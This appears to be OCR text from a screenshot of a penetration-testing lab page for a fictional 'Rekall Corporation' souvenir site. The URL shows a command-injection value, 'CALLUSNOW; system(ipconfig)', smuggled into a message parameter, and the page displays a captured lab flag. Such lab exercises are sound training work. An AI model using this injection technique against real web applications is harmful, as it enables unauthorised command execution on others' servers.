 Welcome
192.168.14.35/souvenirs.php?message=CALLUSNOW; system(ipconfig)
Exploit-DB Nessus
R
REKALL CORPORATION
Home
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
CALLUSNOW
Congrats, flag 13 is jdka7sk23dd